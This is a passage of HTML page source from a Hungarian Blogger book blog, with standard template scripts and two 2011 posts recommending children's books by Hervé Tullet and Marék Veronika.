letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 31., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s72-c/822861_4.jpg",'HervéTullet: Pötty könyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg&description=Hervé Tullet egyszerűen egy varázsló és azzá teszi a Pötty könyv  olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
HervéTullet: Pötty könyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6873552167291812400'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s1600/822861_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083355681346546" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 243px; height: 243px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083445189224930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 97px; height: 146px;" /></a>Hervé Tullet egyszerűen egy varázsló és azzá teszi a <span style="font-style: italic;">Pötty könyv</span> olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal figyelte a varázslatokat, dörzsölt, rázogatott, kacagott, amolyan <span style="font-style: italic;">"Anya nézd, ez hogy lehet? Én csináltam! Varázsoltam!"</span> nézéssel. Ez a könyv nem hiányozhat egy kisgyerek polcáról sem és ezt nagyon komolyan mondom, szerezzétek be!<br /><br /><span style="font-style: italic;">Pötty könyv</span>, vajon miről szólhat? Nos, pöttyökről. :o) Amíg csak belelapozgatsz azt mondanád, <span style="font-style: italic;">"Mi ez? Mire jó?"</span>, de ha beleolvasol, akkor a varázslat magával fog sodorni. Szórakoztató, humoros, de ezeken kívül a színeket és az irányokat is megtanítja a gyerekeknek, zseniális! Nem is írok róla többet, szerezzétek be, nem fogjátok megbánni!<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s1600/1300224381622.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083618732508754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s400/1300224381622.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Un Livre</span> (2010.)/ <span style="font-style: italic;">Pötty könyv</span> (2010.<a href="http://www.vivandra.hu/" style="font-weight: bold;"> Vivandra Könyvek</a>)<br />Oldalszám: 55<br />Ára: 2500</div>
<script type='text/javascript'>createSnippet("summary6873552167291812400");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6873552167291812400&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s72-c/kekpottyos.bmp",'Marék Veronika: A kékpöttyös elefánt'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp&description=Fantasztikus ötletnek tartom a Vivandra Könyvek től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, köny...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
Marék Veronika: A kékpöttyös elefánt
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1445110897178142674'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s1600/kekpottyos.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205422215747506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 198px; height: 281px;" /></a>Fantasztikus ötletnek tartom a <span style="font-style: italic;">Vivandra Könyvek</span>től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, könyvben megjelentették őket. Legyen szó az <a href="http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html" style="font-weight: bold;">Öcsi és Bátyó</a>ról vagy épp <span style="font-style: italic;">A kékpöttyös elefánt</span>ról, aminek a 60-as években havonta egy-egy meséje jelent meg egy újságban.<br />Egészen más ilyen régebbi mesét olvasni, mint az újakat. Más a hangulata, emlékeket ébreszt, Richly Zsolt rajza pedig nekem a 60-as évek helyett a 80-as éveket juttatták eszembe, nagyon tetszett.<br /><br />Mindegyik történet 1 oldalas amolyan képregény, más-más állat tűnik fel a kis elefánt mellett és természetesen megvan a maga tanulsága is mindegyiknek.<br />Rövid történetek, akár a legkisebb örökmozgók is végig tudják hallgatni, gyorsan elolvashatóak, könnyen követhetőek a rajzokon az események, minden gyerkőcös családnak ajánlom a figyelmébe!<br />A rajzok egyszerűek, vidámak, barátságosak, nem túlbonyolítottak. Letisztultak, nem túl színesek, szerintem 80-as évekbeli hangulata van <span style="font-size:85%;">(anyukám szerint 60-as évekbeli,  ezt ő jobban érzi)</span>. :o)<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s1600/kekpottyos4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205518573522914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s400/kekpottyos4.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 298px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" 